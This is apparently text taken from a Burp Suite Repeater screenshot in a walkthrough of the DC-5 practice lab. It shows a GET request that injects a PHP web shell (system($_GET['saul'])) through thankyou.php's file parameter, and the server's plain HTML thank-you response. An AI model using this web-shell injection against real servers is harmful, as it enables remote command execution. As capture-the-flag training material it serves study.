 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.144
Request
Raw Params Headers Hex
GET /thankyou.php?file=<?php system($_GET['saul']) ?> HTTP/1.1
Host: 192.168.1.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 02 Feb 2020 23:04:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 835
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Contact</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="body-wrapper">
<div class="header-wrapper">
<header>
DC-5 is alive!
</header>
</div>
<div class="menu-wrapper">
<menu>
<ul>
<a href="index.php"><li>Home</li></a>
<a
href="solutions.php"><li>Solutions</li></a>
<a href="about-us.php"><li>About
Us</li></a>
<a href="faq.php"><li>FAQ</li></a>
<a
href="contact.php"><li>Contact</li></a>
</ul>
</menu>
</div>
<div class="body-content">
<h2>Thank You</h2>
<p>Thank you for taking the time to contact
us.</p>
</div>
<div class="footer-wrapper">
<footer>
Gcow安全团队
? < + > Type a search term 0 matches
Done
992 bytes | 2 millis